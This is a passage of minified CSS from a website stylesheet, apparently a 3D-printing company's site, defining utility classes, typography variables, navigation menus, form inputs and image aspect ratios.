!important}}.u-show{display:block}.u-hide{display:none}.u-hide-children>*{display:none}.fade-in{opacity:1;animation-name:fadeIn;animation-iteration-count:1;animation-timing-function:ease-in;animation-duration:2s}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@media(max-width: 23.4275em){.mobile-img{display:block !important}}@media(min-width: 23.4375em){.mobile-img{display:none !important}}@media(max-width: 23.4275em){.desktop-img{display:none !important}}@media(min-width: 23.4375em){.desktop-img{display:block !important}}.u-scroll-none\@mobile{position:fixed;height:100%;overflow-y:hidden;overflow-x:hidden}@media(min-width: 61.25em){.u-scroll-none\@mobile{overflow-y:unset;overflow-x:unset;position:relative;height:auto}}.u-offscreen-text{position:absolute;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:polygon(0 0, 0 0, 0 0, 0 0);clip-path:polygon(0 0, 0 0, 0 0, 0 0)}.u-padding{padding:var(--brand__spacing)}.u-padding-large{padding:var(--brand__spacing--large)}.u-padding-top{padding-top:var(--brand__spacing)}.u-padding-bottom{padding-bottom:var(--brand__spacing)}.u-padding-top-large{padding-top:var(--brand__spacing--large)}.u-padding-bottom-large{padding-bottom:var(--brand__spacing--large)}.u-padding-vertical{padding-top:var(--brand__spacing);padding-bottom:var(--brand__spacing)}.u-padding-vertical-large{padding-top:var(--brand__spacing--large);padding-bottom:var(--brand__spacing--large)}.u-flex{display:var(--u-display, flex)}.u-flex-wrap{flex-wrap:var(--u-flex-wrap, wrap)}.u-flex-row-reversed{flex-direction:var(--u-flex-direction, row-reverse)}.u-flex-column{flex-direction:var(--u-flex-direction, column)}.u-flex-column-reversed{flex-direction:var(--u-flex-direction, column-reverse)}.u-justify-center{justify-content:var(--u-justify-content, center)}.u-justify-between{justify-content:var(--u-justify-content, space-between)}.u-justify-evenly{justify-content:var(--u-justify-content, space-evenly)}.u-justify-around{justify-content:var(--u-justify-content, space-around)}.u-justify-flex-start{justify-content:var(--u-justify-content, flex-start)}.u-justify-flex-end{justify-content:var(--u-justify-content, flex-end)}.u-align-flex-end{align-items:var(--u-align-items, flex-end)}.u-align-flex-start{align-items:var(--u-align-items, flex-start)}.u-align-center{align-items:var(--u-align-items, center)}.u-align-stretch{align-items:var(--u-align-items, stretch)}.u-flex-direction__row-reverse{flex-direction:var(--u-flex-direction__row-reverse, row-reverse)}@media(min-width: 23.4375em){.u-flex-mobile{display:var(--u-display, flex)}}@media(max-width: 23.4275em){.u-flex-until-mobile{display:var(--u-display, flex)}}@media(min-width: 31.25em){.u-flex-mobileLarge{display:var(--u-display, flex)}}@media(max-width: 31.24em){.u-flex-until-mobileLarge{display:var(--u-display, flex)}}@media(min-width: 46.25em){.u-flex-tablet{display:var(--u-display, flex)}}@media(max-width: 46.24em){.u-flex-until-tablet{display:var(--u-display, flex)}}@media(min-width: 61.25em){.u-flex-desktop{display:var(--u-display, flex)}}@media(max-width: 61.24em){.u-flex-until-desktop{display:var(--u-display, flex)}}@media(min-width: 81.375em){.u-flex-large{display:var(--u-display, flex)}}@media(max-width: 81.365em){.u-flex-until-large{display:var(--u-display, flex)}}@media(min-width: 87.5em){.u-flex-wide{display:var(--u-display, flex)}}@media(max-width: 87.49em){.u-flex-until-wide{display:var(--u-display, flex)}}@media(min-width: 112.5em){.u-flex-huge{display:var(--u-display, flex)}}@media(max-width: 112.49em){.u-flex-until-huge{display:var(--u-display, flex)}}@media(min-width: 120em){.u-flex-enormous{display:var(--u-display, flex)}}@media(max-width: 119.99em){.u-flex-until-enormous{display:var(--u-display, flex)}}.u-height-100{height:100%}.u-width-100{width:100%}.u-hide-until-desktop{display:none}@media(min-width: 61.25em){.u-hide-until-desktop{display:var(--u-display, block)}}.u-hide-desktop{display:block}@media(min-width: 61.25em){.u-hide-desktop{display:none}}.u-hidden{display:none}.fade-out{animation:fadeOut ease 2s;animation-fill-mode:forwards}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}html{height:-webkit-fill-available;font-size:var(--brand__typography-p--font-size, var(--brand__font-size));font-family:var(--brand__typography-p--font-family),var(--brand__typography-fallback--font-family);-ms-text-size-adjust:100%;-webkit-text-size-adjust:none;touch-action:manipulation;scroll-behavior:smooth}body{width:100%;font-family:var(--brand__typography-p--font-family),var(--brand__typography-fallback--font-family);font-size:var(--brand__typography-p--font-size, var(--brand__font-size));font-weight:var(--brand__typography-p--font-weight);line-height:var(--brand__typography-p--line-height);color:var(--brand__typography-p--color, rgb(var(--brand__color--text)));letter-spacing:var(--brand__typography-p--letter-spacing);overflow-x:var(--brand__body-overflow-x, hidden);-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;min-height:100vh;min-height:-webkit-fill-available}body.no-scroll{overflow:hidden}h5,h6{margin-top:0}p,li,div,span,dd,dl,strong,b,section,label,header{outline:var(--brand__element--outline, none)}p{margin-bottom:var(--brand__typography-p--margin-bottom)}strong,b{font-weight:600}dd{margin-left:0}ul,ol{padding-left:var(--brand__typography-list--padding-left, 25px)}sup,.superscript__text{position:relative;font-size:50%;line-height:0;vertical-align:baseline;top:-0.7em}h1,.h1,.heading-title,h2,.h2,.heading-title__small,h3,.h3,h4,.h4,.heading-sub-title,h5,.h5,h6,.h6{color:var(--set-brand__typography--color, var(--brand__typography--color));font-family:var(--brand__typography--font-family),var(--brand__typography-fallback--font-family);font-size:var(--set-brand__typography-mobile--font-size, var(--brand__typography-mobile--font-size));line-height:var(--set-brand__typography-mobile--line-height, var(--brand__typography-mobile--line-height));margin-bottom:var(--set-brand__typography--margin-bottom, var(--brand__typography--margin-bottom));font-weight:var(--brand__typography--font-weight);letter-spacing:var(--brand__typography--letter-spacing);position:var(--brand__typography--heading-position)}@media(min-width: 46.25em){h1,.h1,.heading-title,h2,.h2,.heading-title__small,h3,.h3,h4,.h4,.heading-sub-title,h5,.h5,h6,.h6{--set-brand__typography-mobile--font-size: var(--brand__typography--font-size);--set-brand__typography-mobile--line-height: var(--brand__typography--line-height)}}h1 .epi-editContainer,.h1 .epi-editContainer,.heading-title .epi-editContainer,h2 .epi-editContainer,.h2 .epi-editContainer,.heading-title__small .epi-editContainer,h3 .epi-editContainer,.h3 .epi-editContainer,h4 .epi-editContainer,.h4 .epi-editContainer,.heading-sub-title .epi-editContainer,h5 .epi-editContainer,.h5 .epi-editContainer,h6 .epi-editContainer,.h6 .epi-editContainer{display:inline}h1 a,.h1 a,.heading-title a,h2 a,.h2 a,.heading-title__small a,h3 a,.h3 a,h4 a,.h4 a,.heading-sub-title a,h5 a,.h5 a,h6 a,.h6 a{--set-brand__link--color: var(--set-brand__typography--color)}h1 a:hover,.h1 a:hover,.heading-title a:hover,h2 a:hover,.h2 a:hover,.heading-title__small a:hover,h3 a:hover,.h3 a:hover,h4 a:hover,.h4 a:hover,.heading-sub-title a:hover,h5 a:hover,.h5 a:hover,h6 a:hover,.h6 a:hover{color:var(--brand__link-hover--color, rgb(var(--brand__color--primary)))}h1,.h1,.heading-title,h4.h1{--brand__typography--color: var(--brand__typography-h1--color);--brand__typography--font-family: var(--brand__typography-h1--font-family);--brand__typography--margin-bottom: var(--brand__typography-h1--margin-bottom);--brand__typography-mobile--font-size: var(--brand__typography-h1-mobile--font-size);--brand__typography--font-size: var(--brand__typography-h1--font-size);--brand__typography-mobile--line-height: var(--brand__typography-h1-mobile--line-height);--brand__typography--line-height: var(--brand__typography-h1--line-height);--brand__typography--font-weight: var(--brand__typography-h1--font-weight);--brand__typography--letter-spacing: var(--brand__typography-h1--letter-spacing)}h2,.h2,.heading-title__small{--brand__typography--color: var(--brand__typography-h2--color);--brand__typography--font-family: var(--brand__typography-h2--font-family);--brand__typography--margin-bottom: var(--brand__typography-h2--margin-bottom);--brand__typography-mobile--font-size: var(--brand__typography-h2-mobile--font-size);--brand__typography--font-size: var(--brand__typography-h2--font-size);--brand__typography-mobile--line-height: var(--brand__typography-h2-mobile--line-height);--brand__typography--line-height: var(--brand__typography-h2--line-height);--brand__typography--font-weight: var(--brand__typography-h2--font-weight);--brand__typography--letter-spacing: var(--brand__typography-h2--letter-spacing)}h3,.h3{--brand__typography--color: var(--brand__typography-h3--color);--brand__typography--font-family: var(--brand__typography-h3--font-family);--brand__typography--margin-bottom: var(--brand__typography-h3--margin-bottom);--brand__typography-mobile--font-size: var(--brand__typography-h3--font-size);--brand__typography--font-size: var(--brand__typography-h3--font-size);--brand__typography-mobile--line-height: var(--brand__typography-h3-line-height, 1.17);--brand__typography--line-height: var(--brand__typography-h3--line-height);--brand__typography--font-weight: var(--brand__typography-h3--font-weight);--brand__typography--letter-spacing: var(--brand__typography-h3--letter-spacing)}.p,h2.p{--brand__typography--line-height: var(--brand__typography-p-large--line-height);--brand__typography--font-weight: var(--brand__typography-p-large--font-weight);--brand__typography--font-size: var(--brand__typography-p-large--font-size)}h4,.h4,.heading-sub-title,h1.h4,h2.h4,h3.h4,h5.h4,h6.h4{--brand__typography--color: var(--brand__typography-h4--color);--brand__typography--font-family: var(--brand__typography-h4--font-family);--brand__typography--margin-bottom: var(--brand__typography-h4--margin-bottom);--brand__typography-mobile--font-size: var(--brand__typography-h4--font-size);--brand__typography--font-size: var(--brand__typography-h4--font-size);--brand__typography-mobile--line-height: var(--brand__typography-h4--line-height);--brand__typography--line-height: var(--brand__typography-h4--line-height);--brand__typography--font-weight: var(--brand__typography-h4--font-weight);--brand__typography--letter-spacing: var(--brand__typography-h4--letter-spacing)}h5,.h5{--brand__typography--color: var(--brand__typography-h5--color);--brand__typography--font-family: var(--brand__typography-h5--font-family);--brand__typography--margin-bottom: var(--brand__typography-h5--margin-bottom);--brand__typography-mobile--font-size: var(--brand__typography-h5--font-size);--brand__typography--font-size: var(--brand__typography-h5--font-size);--brand__typography-mobile--line-height: var(--brand__typography-h5--line-height);--brand__typography--line-height: var(--brand__typography-h5--line-height);--brand__typography--font-weight: var(--brand__typography-h5--font-weight);--brand__typography--letter-spacing: var(--brand__typography-h5--letter-spacing)}h6,.h6{--brand__typography--color: var(--brand__typography-h6--color);--brand__typography--font-family: var(--brand__typography-h6--font-family);--brand__typography--margin-bottom: var(--brand__typography-h6--margin-bottom);--brand__typography-mobile--font-size: var(--brand__typography-h6--font-size);--brand__typography--font-size: var(--brand__typography-h6--font-size);--brand__typography-mobile--line-height: var(--brand__typography-h6--line-height);--brand__typography--line-height: var(--brand__typography-h6--line-height);--brand__typography--font-weight: var(--brand__typography-h6--font-weight);--brand__typography--letter-spacing: var(--brand__typography-h6--letter-spacing)}.heading-label{position:var(--brand__typography-heading--position, relative)}.heading-label:after{content:var(--brand__typography-heading--position-content, "");position:var(--brand__typography-heading--position-after, absolute);right:var(--brand__typography-heading--right-after, -12px);bottom:var(--brand__typography-heading--bottom-after, 13px);width:var(--brand__typography-heading--width-after, 8px);height:var(--brand__typography-heading--height-after, 8px);border-radius:var(--brand__typography-heading--border-radius, 50%);background-color:rgb(var(--brand__color--primary))}.heading-title__small .heading-label:after{right:var(--brand__typography-heading--right-after, -12px);bottom:var(--brand__typography-heading--bottom-after, 10px);width:var(--brand__typography-heading--width-after, 6px);height:var(--brand__typography-heading--height-after, 6px)}.heading-sub-title{padding-left:var(--brand__typography-heading--sub-padding, 0);position:var(--brand__typography-heading--sub-position, relative);--brand__typography--color: rgba(52, 50, 63, .6);--brand__typography-h4-mobile--font-size: 20px;--brand__typography-h4--font-size: 28px;--brand__typography-h4--line-height: 30px;--brand__typography-h4--font-weight: 300}@media(max-width: 46.24em){.heading-sub-title{--set-brand__typography-mobile--font-size: 20px;--set-brand__typography-mobile--line-height: 23px}.heading-sub-title:before{--brand__typography-heading--sub-after-top: 0;--brand__typography-heading--sub-after-bottom: 0}}a{display:var(--brand__link--display, inline);font-size:var(--brand__link--font-size);font-weight:var(--brand__link--font-weight);-webkit-text-decoration:var(--brand__link--text-decoration, var(--brand__typography-text-link--text-decoration));text-decoration:var(--brand__link--text-decoration, var(--brand__typography-text-link--text-decoration));text-decoration-line:var(--brand__link--text-decoration, var(--brand__typography-text-link--text-decoration));text-decoration-style:solid;text-underline-position:var(--brand__link--text-underline-position);text-underline-offset:var(--brand__link--text-underline-offset, 1px);text-decoration-color:var(--brand__link--text-decoration-color);color:var(--set-brand__link--color, var(--brand__typography-text-link--color));transition:var(--brand__link--transition, all 0.2s ease);margin-bottom:var(--brand__link--margin-bottom, 0);padding:var(--set-brand__link--padding, var(--brand__link--padding, 0));pointer-events:var(--set-brand__link--pointer-events, var(--brand__link--pointer-events, auto));opacity:var(--brand__link--opacity);position:var(--brand__link--position);cursor:var(--brand__link--cursor);outline:var(--brand__link--outline, none)}a:hover,a:focus{--brand__link--cursor: pointer;--set-brand__link--color: var(--set-brand__link-hover--color, var(--brand__link-hover--color, rgb(var(--brand__color--primary))));--brand__link--opacity: var(--set-brand__link-hover--opacity);--brand__link--border-bottom-color: var( --set-brand__link-hover--border-bottom-color, var(--brand__link--border-bottom-color) );--brand__link-text-decoration-color: var( --set-brand__link-hover--text-decoration-color, var(--brand__link-hover--text-decoration-color) )}a:active{--brand__link--color: var(--set-brand__link-active--color, var(--brand__link-active--color));--brand__link--border-bottom-color: var( --set-brand__link-active--border-bottom-color, var(--brand__link--border-bottom-color) );--brand__link-text-decoration-color: var( --set-brand__link-active--text-decoration-color, var(--brand__link-active--text-decoration-color) )}img,picture{display:var(--set-brand__img--display, inline-block);height:var(--set-brand__img--height, var(--brand__img--height, auto));min-height:var(--set-brand__img--min-height);max-height:var(--set-brand__img--max-height, auto);width:var(--set-brand__img--width, var(--brand__img--width));min-width:var(--set-brand__img--min-width);max-width:var(--set-brand__img--max-width, 100%);vertical-align:var(--set-brand__img--vertical-align);zoom:var(--brand__img-hover--zoom);transform:var(--set-brand__img--transform, var(--brand__img--transform));transition:var(--set-brand__img--transition, var(--brand__img--transition));border-radius:var(--set-brand__img--border-radius, var(--brand__img--border-radius));border:var(--set-brand__img--border);position:var(--set-brand__img--position);top:var(--set-brand__img--position-top);left:var(--set-brand__img--position-left);right:var(--set-brand__img--position-left);bottom:var(--set-brand__img--position-bottom);margin:var(--set-brand__img--position-margin);-o-object-fit:var(--set-brand__img--object-fit);object-fit:var(--set-brand__img--object-fit)}.image-ratio figure.lazy-image{overflow:visible;margin-bottom:var(--set-image__ratio--margin-bottom, 40px)}.image-ratio figure.lazy-image figcaption{position:absolute;bottom:0;width:100%;transform:translateY(calc(100% + 10px))}.image-ratio .lazy-image{position:var(--set-image__ratio--position, relative);padding-bottom:var(--set-image__ratio--padding)}.image-ratio picture{--set-brand__img--position: absolute;--set-brand__img--position-top: 0;--set-brand__img--position-left: 0;--set-brand__img--height: 100%}.image-ratio.ratio-21x9{--set-image__ratio--padding: var(--brand__img--aspect-ratio--21x9)}.image-ratio.ratio-16x9{--set-image__ratio--padding: var(--brand__img--aspect-ratio--16x9)}.image-ratio.ratio-3x2{--set-image__ratio--padding: var(--brand__img--aspect-ratio--3x2)}.image-ratio.ratio-4x3{--set-image__ratio--padding: var(--brand__img--aspect-ratio--4x3)}.image-ratio.ratio-4-433x3{--set-image__ratio--padding: var(--brand__img--aspect-ratio--4-433x3)}.image-ratio.ratio-1x1{--set-image__ratio--padding: var(--brand__img--aspect-ratio--1x1)}.image-ratio.ratio--big-media-header{--set-image__ratio--padding: var(--brand__img--aspect-ratio-big-media-header)}@media(min-width: 61.25em){.image-ratio{--brand__img--aspect-ratio-big-media-header: var(--brand__img--aspect-ratio--banner)}}@media(min-width: 46.25em)and (max-width: 61.24em){.image-ratio{--brand__img--aspect-ratio-big-media-header: var(--brand__img--aspect-ratio--21x9)}}@media(max-width: 46.24em){.image-ratio{--brand__img--aspect-ratio-big-media-header: var(--brand__img--aspect-ratio--banner-mobile)}}div:not(.vidyard-player-container):not(.vidyard-player-embed)[uuid]{position:var(--set-vidyar-video__ratio--position, relative);padding-bottom:var(--set-vidyar-video__ratio--padding, 56.25%)}div:not(.vidyard-player-container):not(.vidyard-player-embed)[uuid] iframe{position:absolute;top:0;right:0;bottom:0;left:0}iframe[src*=youtube]{width:100%}button{font-family:"Roboto";font-weight:var(--brand__font-weight);display:var(--brand__button--display);margin:var(--brand__button--margin);width:var(--brand__button--width);border:var(--brand__button--border);background:var(--brand__button--background);padding:var(--brand__button--padding);text-align:var(--brand__button--text-align);cursor:var(--brand__button--cursor, pointer)}input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{font-size:15px;line-height:1.2;color:rgb(var(--brand__color--text));font-family:"Roboto";font-weight:var(--brand__font-weight);padding:0 12px;border:1px solid var(--brand-input--border-color, #afb0b0);border-radius:5px;outline:0;width:var(--form__input--width, 100%);height:var(--form__input--height, 40px);box-shadow:var(--brand-input--box-shadow)}input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{outline:0;border-color:var(--brand-input-focus--border-color, rgb(var(--brand__color--secondary))) !important;--brand-input--box-shadow: var(--brand-input-focus--box-shadow, 0px 0px 20px rgba(7, 150, 245, 0.2)) !important}input[type=date].error,input[type=datetime].error,input[type=datetime-local].error,input[type=email].error,input[type=month].error,input[type=number].error,input[type=password].error,input[type=range].error,input[type=search].error,input[type=tel].error,input[type=text].error,input[type=time].error,input[type=url].error,input[type=week].error,textarea.error{border-color:var(--brand-input-error--border-color, rgb(var(--brand__color--primary)));--brand-input--box-shadow: var(--brand-input-error--box-shadow, 0px 0px 20px rgba(197, 0, 0, 0.15))}input[type=checkbox],input[type=radio]{filter:hue-rotate(175deg)}input[type=range]{border:0;width:auto}textarea{height:auto;min-height:var(--textarea--min-height, 80px);padding-top:var(--textarea--padding-top, 10px)}select{font-size:15px;line-height:1.2;font-family:"Roboto";color:rgb(var(--brand__color--text));padding:8px;border:1px solid var(--brand-input--border-color, #afb0b0);border-radius:5px;width:100%;outline:0;box-shadow:var(--brand-input--box-shadow)}select:focus{outline:0;border-color:var(--brand-input-focus--border-color, rgb(var(--brand__color--secondary)));--brand-input--box-shadow: var(--brand-input-focus--box-shadow, 0px 0px 20px rgba(7, 150, 245, 0.2))}select.error{border-color:var(--brand-input-error--border-color, rgb(var(--brand__color--primary)));--brand-input--box-shadow: var(--brand-input-error--box-shadow, 0px 0px 20px rgba(197, 0, 0, 0.15))}select:not([multiple]){height:40px}option{padding:2px 0;font-family:"Roboto";font-size:15px;line-height:1.2}.c-checkbox{position:var(--brand__checkbox--position, relative);overflow:var(--brand__checkbox--position, hidden);display:var(--brand__checkbox--display, inline-flex)}.c-checkbox input{position:absolute;opacity:0;visibility:hidden}.c-checkbox input:checked+.input-checkbox::before,.c-checkbox input:checked+.input-checkbox::after,.c-checkbox input[checked]+.input-checkbox::before,.c-checkbox input[checked]+.input-checkbox::after{--brand__checkbox--opacity: 1;--brand__checkbox--visibility: visible}.c-checkbox .input-checkbox{width:16px;height:16px;border:1px solid #34323f;box-sizing:border-box;border-radius:3px;position:relative;margin-right:9px;cursor:pointer}.c-checkbox .input-checkbox::before{content:"";border-radius:1px;background:rgb(var(--brand__color--primary));position:absolute;top:1px;right:1px;bottom:1px;left:1px;transition:var(--brand__btn--transition, all 0.1s ease-in);opacity:var(--brand__checkbox--opacity, 0);visibility:var(--brand__checkbox--visibility, hidden)}.c-checkbox .input-checkbox::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:var(--brand__svg-icon--input-check) no-repeat center;filter:brightness(0) invert(1);opacity:var(--brand__checkbox--opacity, 0);visibility:var(--brand__checkbox--visibility, hidden)}@media screen and (-webkit-min-device-pixel-ratio: 0){select,textarea,input{font-size:16px !important}}@media screen and (-webkit-min-device-pixel-ratio: 0){select:focus,textarea:focus,input:focus{font-size:16px !important}}:root{--brand__main-navigation-mobile: 50px;--brand__main-navigation-mobile-padding: 130px}.c-header,.c-top-navigation,.c-main-navigation{padding:var(--brand__main-navigation-padding);display:var(--brand__main-navigation-display, flex);justify-content:var(--brand__main-navigation-justify-content, space-between);align-items:var(--brand__main-navigation-align-items);min-height:var(--brand__main-navigation-min-height);position:var(--brand__main-navigation-position, relative);top:var(--brand__main-navigation-top, 0);z-index:var(--brand__main-navigation-z-index, 9)}@media(min-width: 87.5em){.c-header,.c-top-navigation,.c-main-navigation{--brand__main-navigation-padding: 0 calc(var(--brand__spacing--huge) + var(--brand__spacing) + var(--brand__spacing--tiny)) 0 calc(var(--brand__spacing--small) + var(--brand__spacing))}}.c-header a,.c-top-navigation a,.c-main-navigation a{--brand__link--transition: none;--set-brand__link-hover--color: rgb(var(--brand__color--white));--brand__link--text-decoration: none}.c-main-navigation{transition:var(--brand__main-navigation-transition, all 0.3s ease);opacity:var(--brand__main-navigation-opacity, 1);will-change:opacity;--breadcrumb--top: 100%}.c-main-navigation .logo{--set-brand__img--vertical-align: middle;display:var(--brand__main-navigation-display, flex);align-items:var(--brand__main-navigation-align-items, center);flex:0 0 var(--brand__main-navigation-logo--flex);margin:var(--brand__main-navigation-logo--margin)}.c-main-navigation .logo .logo--stratasysdirect{margin:var(--brand__stratasysdirect--margin);padding:var(--brand__stratasysdirect--padding);--set-brand__img--max-height: 35px;--brand__link--display: var(--brand__stratasysdirect--display);--brand__link--position: relative}.c-main-navigation .logo .logo--stratasysdirect::before{content:"";position:absolute;top:-5px;bottom:-5px;left:0;border-left:1px solid rgb(var(--brand__color--white))}.c-main-navigation+.c-component:not(.has-image),.c-main-navigation+div>.c-component:not(.has-image){--component--padding-top: 90px}@media(min-width: 46.25em){.c-main-navigation+.c-component:not(.has-image):not(.c-page--printer),.c-main-navigation+.c-component:not(.has-image):not(.c-page--recycling),.c-main-navigation+div>.c-component:not(.has-image):not(.c-page--printer),.c-main-navigation+div>.c-component:not(.has-image):not(.c-page--recycling){--component--padding-top: 130px}}.c-main-navigation.u-bg-color-background-black90 .c-nav__industries-applications-bg{background:var(--brand__navigation--industries-link--bg, rgb(var(--brand__color--black)))}.c-main-navigation.unsticky{--brand__main-navigation-opacity: 0;--brand__main-navigation-top: -80px}.c-main-navigation.sticky{--brand__main-navigation-position: sticky;--brand__main-navigation-z-index: 999;--brand__main-navigation-opacity: 1;--brand__main-navigation-top: 0;left:0;right:0}.c-main-navigation.sticky .c-breadcrumb{visibility:hidden;opacity:0}.c-main-navigation.always-sticky{--brand__main-navigation-position: sticky !important;--brand__main-navigation-opacity: 1 !important;--brand__main-navigation-top: 0px !important}@media(min-width: 61.25em){.c-main-navigation.always-sticky{--brand__main-navigation-top: 46px !important}}@media(min-width: 87.5em){.c-main-navigation .logo{--set-brand__img--width: 166px;--brand__main-navigation-logo--flex: 166px}}@media(max-width: 87.49em){.c-main-navigation{--brand__main-navigation-padding: 0 0 0 var(--brand__spacing--small)}.c-main-navigation .logo{--set-brand__img--width: 142px;--brand__main-navigation-logo--flex: 142px}}@media(min-width: 61.25em){.c-main-navigation{--brand__main-navigation-min-height: 80px;--brand__main-navigation-mobile--display: none;--brand__stratasysdirect--margin: 0 0 0 22px;--brand__stratasysdirect--padding: 0;border-top:1px solid rgba(255,255,255,.2)}}@media(max-width: 61.24em){.c-main-navigation{--brand__main-navigation-min-height: var(--brand__main-navigation-mobile);--brand__stratasysdirect--display: none}.c-main-navigation .logo{--set-brand__img--width: 80px;--brand__main-navigation-logo--flex: 80px}}.c-nav-mobile{display:var(--brand__main-navigation-mobile--display)}@media(max-width: 61.24em){.c-nav-mobile{--brand__main-navigation-mobile--display: flex}.c-nav-mobile a{--brand__link--display: flex;--brand__link--font-size: 14px;align-items:var(--brand__main-navigation-link--align-items, center);background:var(--brand__main-navigation-mobile-link--background);--set-brand__link--padding: calc(var(--brand__spacing) - 5px) calc(var(--brand__spacing) - 5px)}.c-nav-mobile a.js-nav__region{--set-brand__link--padding: 0 calc(var(--brand__spacing) - 3px) 0 var(--brand__spacing--small);--brand__link--position: relative}.c-nav-mobile a.js-nav__region::before,.c-nav-mobile a.js-nav__region::after{content:"";position:absolute;top:var(--brand__spacing--small);bottom:var(--brand__spacing--small);width:1px;background:rgba(255,255,255,.2)}.c-nav-mobile a.js-nav__region::before{left:0}.c-nav-mobile a.js-nav__region::after{right:0}.c-nav-mobile a .c-icon{filter:var(--brand__navigation-link-icon--filter, brightness(0) invert(1));transition:var(--brand__navigation-link-icon--transition, transform 0.3s ease-in);transform:var(--brand__navigation-link-icon--transform)}.c-nav-mobile a .c-icon__nav-arrow{margin-left:var(--brand__spacing--tiny)}.c-nav-mobile a.active{--brand__main-navigation-mobile-link--background: rgb(var(--brand__color--white));--brand__link--color: rgb(var(--brand__color--primary));--set-brand__link--color: rgb(var(--brand__color--primary))}.c-nav-mobile a.active::before,.c-nav-mobile a.active::after{display:none}.c-nav-mobile a.active.js-nav__search .c-icon__search{--set-brand__icon--background-image: var(--brand__svg-icon--search-close);--brand__icon--width: 18px;--brand__icon--height: 18px;background-size:14.14px}.c-nav-mobile a.active .c-icon{--brand__navigation-link-icon--filter: none}.c-nav-mobile a.active .c-icon.c-icon__nav-arrow{--brand__navigation-link-icon--transform: rotate(-180deg)}}@media screen and (max-height: 770px){body:has(section.c-notification):not(:has(section.c-notification.u-hide)) .c-nav__sub__content{height:calc(100vh - 175px)}}@media screen and (max-height: 770px){body:has(section.c-notification):has(section.c-notification.u-hide) .c-nav__sub__content{height:calc(100vh - 130px)}}@media screen and (max-height: 770px){body:not(:has(section.c-notification)) .c-nav__sub__content{height:calc(100vh - 130px)}}.c-nav__sub{position:var(--brand__main-sub-navigation-position, absolute);top:var(--brand__main-sub-navigation-top, 100%);left:var(--brand__main-sub-navigation-left);right:var(--brand__main-sub-navigation-right);height:var(--brand__main-sub-navigation-height, 0);overflow:var(--brand__main-sub-navigation-overflow, hidden);visibility:var(--brand__main-sub-navigation-visibility, hidden);display:var(--brand__main-sub-navigation-display, none);opacity:var(--brand__main-sub-navigation-opacity, 0);background-color:var(--brand__main-sub-navigation-background, rgb(var(--brand__color--white)));box-shadow:var(--brand__main-sub-navigation-background, 0px 4px 12px rgba(0, 0, 0, 0.25));padding:var(--brand__main-sub-navigation-padding);z-index:var(--brand__main-sub-navigation-z-index);min-width:var(--brand__main-sub-navigation-min-width);--brand__typography-p--color: rgb(var(--brand__color--background-dark))}@media screen and (max-height: 770px){.c-nav__sub__content{overflow:auto;padding-right:15px;scrollbar-color:gray rgba(0,0,0,0);scrollbar-gutter:stable}.c-nav__sub__content::-webkit-scrollbar{width:8px;background-color:rgba(0,0,0,0);overflow:hidden}.c-nav__sub__content::-webkit-scrollbar-thumb{background-color:#f1f1f1;border-radius:4px}}.c-nav__sub.o-list{padding:var(--brand__main-sub-navigation-padding)}.c-nav__sub a{--set-brand__link--color: rgb(var(--brand__color--background-dark))}.c-nav__sub a:hover,.c-nav__sub a.nav-active{--set-brand__link--color: rgb(var(--brand__color--background-dark))}.c-nav__sub h6,.c-nav__sub .h6{color:rgb(var(--brand__color--secondary));--set-brand__typography--color: rgb(var(--brand__color--secondary))}.c-nav__sub h6 a,.c-nav__sub .h6 a{--set-brand__link--color: rgb(var(--brand__color--secondary));--brand__link--font-size: 16px}.c-nav__sub h6 a:hover,.c-nav__sub .h6 a:hover{--set-brand__link--color: rgb(var(--brand__color--secondary));--brand__link-hover--color: rgb(var(--brand__color--secondary))}.c-nav__sub li{margin-top:var(--brand__main-sub-navigation-item--margin, var(--brand__spacing--small))}.c-nav{position:var(--brand__main-navigation-right--position);height:var(--brand__main-navigation-right--height);top:var(--brand__main-navigation-right--top);left:var(--brand__main-navigation-right--left);right:var(--brand__main-navigation-right--right);overflow-x:var(--brand__main-navigation-right--overflow-x);overflow-y:var(--brand__main-navigation-right--overflow-y);z-index:var(--brand__main-navigation-right--z-index, 3)}.c-nav__sub-close{position:absolute;top:0;right:0;bottom:auto;left:auto;z-index:0;padding:var(--brand__main-navigation-close--padding, calc(var(--brand__spacing--small) - 2px) calc(var(--brand__spacing--small) + 3px))}@media(min-width: 61.25em){.c-nav__sub ul.c-nav__border-bottom{padding-bottom:var(--brand__spacing);margin-bottom:var(--brand__spacing--small);border-bottom:1px solid #dfe3e7}}.c-nav__overview{padding-top:var(--brand__main-navigation-overview--padding, var(--brand__spacing--small));margin-top:var(--brand__main-navigation-overview--margin, var(--brand__spacing--small));border-top:var(--brand__main-navigation-overview--border, 1px solid #dfe3e7)}.c-nav__news{min-width:270px}.c-nav__news .u-bg-color-background{padding:var(--brand__main-navigation-news--padding, var(--brand__spacing--small));min-height:var(--brand__main-navigation-news--min-height)}.c-nav__news h6,.c-nav__news .h6{color:rgb(var(--brand__color--primary))}.c-nav__news img{--set-brand__img--position-margin: 0}.c-nav__news p{font-size:14px;line-height:17px;--brand__typography-p--margin-bottom: var(--brand__spacing--small)}.c-nav__news .a-btn--primary,.c-nav__news .mktoButton{--brand__link--display: block;width:100%;padding:12px 5px}.c-nav__news .a-btn--primary img,.c-nav__news .mktoButton img{--set-brand__img--position-margin: 0 7px 0 0;--set-brand__img--max-width: 26px}.c-nav__news ul{margin-bottom:20px;margin-left:13px}.c-nav__news li{--brand__link--display: flex}.c-nav__news li img{width:18px;--set-brand__img--position-margin: 0 14px 0 0;filter:var(--brand__main-navigation-news__img--filter, brightness(0));flex:0 0 18px}.c-nav__news li a{align-items:center}.c-nav__news li a:hover span{--brand__typography-p--color: rgb(var(--brand__color--background-dark))}.c-nav__news .c-nav__news-image{--brand__link--display: block;--set-brand__img--vertical-align: top}.c-nav__news.has-title img,.c-nav__news.has-title picture{--set-brand__img--width: 70px;--set-brand__img--height: 